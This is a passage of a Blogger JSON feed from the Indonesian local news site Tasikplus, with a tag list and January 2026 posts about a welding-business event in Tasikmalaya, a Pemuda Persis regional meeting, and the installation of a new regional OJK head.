Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1401"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7304465249428832716"},"published":{"$t":"2026-01-16T14:23:45.233+07:00"},"updated":{"$t":"2026-01-16T14:24:59.239+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dorong Bengkel Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kolaborasi KBLI Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Naik Kelas Juru Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkot Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMenyertai langkah di awal tahun 2026. Pemkot Tasikmalaya, Jawa Barat, melalui Dinas Koperasi Indag UMKM, akan memasilitasi kegiatan Silaturahmi Pengusaha Bengkel Las dan Juru Las di Kota Tasikmalaya dan sekitarnya.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu berkolaborasi dengan KBLI (Komunitas Bengkel Las Indonesia) \u0026amp; Keluarga Alumni Universitas Jenderal Soedirman KAUNSOED Priangan Timur. Rencana penyelenggaraannya, Rabu (4\/2\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDimulai jam 09.00 WIB, di Gedung PPIK Jl.Letjen Mashudi - Cibeureum, Kota Tasikmalaya. Dalam even akan juga antara lain dimeriahkan lomba berkarya daur ulang besi terbaik. Untuk hasil karya yang terkumpul akan dipoles lalu dipajang pada display produk UMKM yang dijual bebas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasar catatan, aktivitas produksi perbengkelan las ini selain merebak di wilayah Tasik Kota dan sekitarnya, pun ramai di Kab. Garut, Ciamis, dan Kabupaten Pangandaran. Sejak lama mereka dikenal menguasai skill welding yang diwarisi turun-temurun. Malah, tak sedikit bermula dari bengkel las depan rumah, kini banyak yang sudah buka toko besi megah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari keterangan rencana kegiatan yang akan dimeriahkan Lomba Seni Daur Ulang Besi Bekas hasil karya bengkel las dan juru las terpilih, akan dinobatkan menjadi penghasil karya terbaik dengan hadiah menarik oleh Wali Kota Tasikmalaya, Viman Alfarizi Ramadhan ST MBA\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Potensi skill SDM bidang pengelasan di Tasik, sudah terbilang baik. Oleh karena itu saya ingin menggedor hati para pengusaha dan pekerja bengkel las, untuk segera memasarkan jasa dan meningkatkan skill \u003Ci\u003EUrang Tasik\u003C\/i\u003E\u0026nbsp;agar bisa menghasilkan produk lokal,\" ujar Viman saat jamuan makan siang bersama tim penyelenggara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, pernyataan Kadis Koperasi Indag (Koperindag) MKM, Sofian Zaenal Mutaqien S.STP MSi, saat meninjau lokasi kegiatan di Gedung PPIK Kota Tasik, di acara nanti juga akan dideklarasikan \u003Ci\u003EWelder Club Tasik\u003C\/i\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Hanya dengan foto KTP, sudah bisa bergabung bersilaturahmi sambil berbagi pengalaman,\" imbuh Ramdhan, kabid Industri Dinas Koperindag UMKM yang selama ini mendukung kinerja bengkel las.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekjen KBLI, Nirwan Lesmana, cukup mengapresiasi support pemkot. Ia pun mengajak kalangannya memanfaatkan, ikut ajang ini. \"Jangan tunggu semuanya siap untuk melangkah. Kobar api besar selalu dimulai dari percik api kecil yang barokah,\" kata Nirwan berapi-api dengan semangat baja. \u003Ci\u003Ered\/nl\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7304465249428832716\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html","title":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3082796961097298444"},"published":{"$t":"2026-01-11T23:42:28.404+07:00"},"updated":{"$t":"2026-01-12T08:34:56.072+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kabupaten TasikmalayaTamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Muskerda III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemuda Persis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMengokohkan komitmen pembangunan gerakan dakwah. Pimpinan Daerah (PD) Pemuda Persis Kabupaten Tasikmalaya, menyelenggarakan Musyawarah Kerja Daerah (Muskerda) III. Kegiatan digelar di Gedung Pusat Seni \u0026amp; Budaya Bumi Ageung Pagerageung, Tasikmalaya, Minggu (11\/1\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMengusung tema besar \"Elegansi Gerakan Dakwah Pemuda Persis sebagai Poros Trendsetter Peradaban Dunia\" Forum ini menjadi tonggak strategis organisasi mereka memasuki fase tahun ketiga kepengurusan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMuskerda dihadiri jajaran PD Persis Kabupaten Tasikmalaya, Pimpinan Wilayah (PW) Pemuda Persis Jawa Barat, serta ratusan delegasi dari berbagai pimpinan cabang se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua pelaksana yang juga Sekretaris Jenderal PD Pemuda Persis Kabupaten Tasikmalaya, Teuku Galih Permata Pratama menegaskan, Muskerda III merupakan wujud komitmen pembangunan gerakan dakwah yang berkelanjutan. Spirit di tahun ketiga ini adalah \u003Ci\u003EInnovative Sustainability\u003C\/i\u003E yang berakar pada visi \"Idealis Terpimpin\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berkomitmen untuk terus mengupayakan transformasi positif dalam kualitas sumber daya manusia melalui gerakan yang inovatif namun tetap terukur sesuai kaidah organisasi,\" ujar Teuku dalam laporannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESenada, Ketua PD Pemuda Persis Kabupaten Tasikmalaya, Andri Nurkamal, dalam sambutannya menyampaikan kebanggaan atas capaian organisasi yang telah berhasil melahirkan banyak kader Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBanyak mereka menjadi sosok pemimpin, baik di tingkat daerah maupun nasional. Rekam jejak tersebut menjadi modal kuat untuk menjadikan Pemuda Persis sebagai kiblat atau trendsetter peradaban.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sangat tepat apabila di tahun ketiga ini kita mendorong Pemuda Persis sebagai Trendsetter Peradaban Dunia. Karena hari ini, kader-kader pendahulu kita sudah menjadi tokoh-tokoh penting dalam dinamika gerakan politik dan dakwah di daerah sampai nasional\", sebut Andri.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam Muskerda III ini, PD Pemuda Persis Kabupaten Tasikmalaya menetapkan agenda besar yang akan menjadi fokus utama di tahun 2026, yakni pelaksanaan Jambore Daerah (Jamda) Barisan Muda Persis Kabupaten Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAgenda akbar ini direncanakan akan melibatkan seluruh elemen otonom mulai dari pelajar, mahasiswa, hingga pemuda\/pemudi Persis se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagai bentuk nyata kontribusi intelektual, Muskerda III juga menjadi momentum bersejarah dengan diluncurkannya (launching) buku berjudul \"Sustainable Development: Sebuah Tinjauan atas Konsep Pembangunan Berkelanjutan Konvensional\".\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran buku ini merupakan kristalisasi dari semangat Innovative Sustainability yang diusung oleh PD Pemuda Persis Kabupaten Tasikmalaya, untuk memberikan perspektif kritis dan solutif terhadap konsep pembangunan dunia saat ini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui Muskerda III ini, Pemuda Persis Kabupaten Tasikmalaya semakin mengukuhkan posisinya sebagai organisasi kader yang progresif, literatif, dan siap menjadi pelopor lompatan pembangunan bagi umat dan bangsa. \u003Ci\u003Ered\/rls\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3082796961097298444\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html","title":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-9177434492795543079"},"published":{"$t":"2026-01-07T04:26:38.398+07:00"},"updated":{"$t":"2026-01-07T04:26:46.455+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nofa Hermawati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OJK Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengukuhan Kepala OJK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wali Kota Viman"}],"title":{"type":"text","$t":"Pesan dan Komitmen Tingkatkan Literasi-Inklusi Keuangan di Pengukuhan Kepala OJK Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENofa Hermawati (tengah) secara simbolik menerima penugasan dari Wakil Ketua Dewan Komisioner OJK Mirza, dalam pengukuhan dirinya memimpin OJK Tasikmalaya, Selasa (6\/1).\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\" id=\"docs-internal-guid-eaa11675-7fff-ebe1-2c4e-a9d436447e6e\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EBerlangsung di Aula Bappelitbangda Kota Tasikmalaya, Selasa (6\/12\/25). Otoritas Jasa Keuangan (OJK) mengukuhkan Nofa Hermawati sebagai kepala OJK Tasikmalaya. Ia menggantikan pejabat sebelumnya, Melati Usman.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EWakil Ketua Dewan Komisioner OJK Mirza Adityaswara, dan Kepala OJK Provinsi Jawa Barat Darwisman, menghadiri acara itu. Tampak juga anggota Komisi XI DPR RI Shohibul Imam.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentunya pemimpin daerah dalam wilayah kerja OJK Tasikmalaya, mulai Wali Kota Tasikmalaya Viman Alfarizi Ramadhan, Bupati Tasikmalaya Cecep Nurul Yakin, Wali Kota Banjar Sudarsono, beserta jajaran unsur Forkopimda serta pimpinan industri jasa keuangan, kalangan tokoh masyarakat, dll.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam acara\u0026nbsp; pengukuhan itu sebagai hal biasa dalam kelembagaan, penyegaran, sekaligus merupakan bagian dari upaya OJK memperkuat organisasi serta pelaksanaan tugas dan fungsi pengawasan sektor jasa keuangan di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMirza Adityaswara dalam sambutannya menyampaikan, pasca-ditetapkannya Undang-Undang Pengembangan dan Penguatan Sektor keuangan (UU P2SK), OJK memperoleh kewenangan yang semakin luas, termasuk pendelegasian fungsi pengawasan yang semakin besar kepada Kantor OJK di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKondisi tersebut menuntut kesiapan pimpinan OJK di daerah bekerja dengan profesionalisme, integritas, serta kemampuan menjalin komunikasi dan kerja sama yang efektif dengan seluruh pemangku kepentingan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EBerbagai strategi dan kebijakan OJK tidak akan berjalan sukses tanpa adanya kerja sama dan kolaborasi yang erat dengan seluruh pemangku kepentingan di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Oleh karena itu saya berpesan, seluruh pemimpin satuan kerja di OJK, selalu bersinergi dengan stakeholder, demi terwujudnya sektor jasa keuangan yang berdaya saing dan berperan optimal dalam mendorong pertumbuhan ekonomi yang berkualitas,” pinta Mirza.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada kesempatan sama, Viman Alfarizi Ramadhan mengungkapkan, OJK memiliki peran strategis mengedukasi masyarakat halnya dengan bahaya pinjaman online ilegal, judi online dan bank emok di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMenurutnya kegiatan edukasi dan literasi keuangan kepada masyarakat perlu dilakukan secara berkelanjutan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Kami dari pemerintah daerah memandang OJK dan industri jasa jeuangan sebagai mitra strategis pemerintah daerah, khususnya dalam meningkatkan literasi keuangan masyarakat, memperkuat UMKM serta memastikan lembaga jasa keuangan yang beroperasi di daerah berjalan sehat dan bertanggung jawab,” harap Viman.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada rangkaian sambutannya, Nofa Hermawati menegaskan komitmennya untuk memperkuat sinergi dan kolaborasi dengan dengan pemerintah daerah, industri jasa keuangan, serta seluruh pemangku kepentingan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Salah satu fokus utama ke depan adalah peningkatan literasi dan inklusi keuangan, agar keberadaan dan peran OJK Tasikmalaya semakin dirasakan masyarakat khususnya di Priangan Timur,” kata Nofa. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/9177434492795543079\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pesan-dan-komitmen-tingkatkan-literasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9177434492795543079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9177434492795543079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pesan-dan-komitmen-tingkatkan-literasi.html","title":"Pesan dan Komitmen Tingkatkan Literasi-Inklusi Keuangan di Pengukuhan Kepala OJK Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-5308037215469376471"},"published":{"$t":"2026-01-06T14:42:11.861+07:00"},"updated":{"$t":"2026-01-06T14:42:21.888+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bupati Cecep Nurul Yakin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkab Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rotasi 